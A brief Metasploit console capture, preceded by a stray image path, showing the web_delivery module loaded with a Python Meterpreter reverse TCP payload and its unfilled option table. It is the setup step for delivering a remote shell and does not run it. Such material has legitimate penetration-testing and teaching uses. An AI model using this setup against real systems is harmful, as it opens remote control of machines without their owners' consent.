 msf6 > use 5
[*] Using configured payload python/meterpreter/reverse_tcp
msf6 exploit(multi/script/web_delivery) > show options
Module options (exploit/multi/script/web_delivery):
Name Current Setting Required Description
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
Payload options (python/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Python
KALI
View the full module info with the info, or info -d command.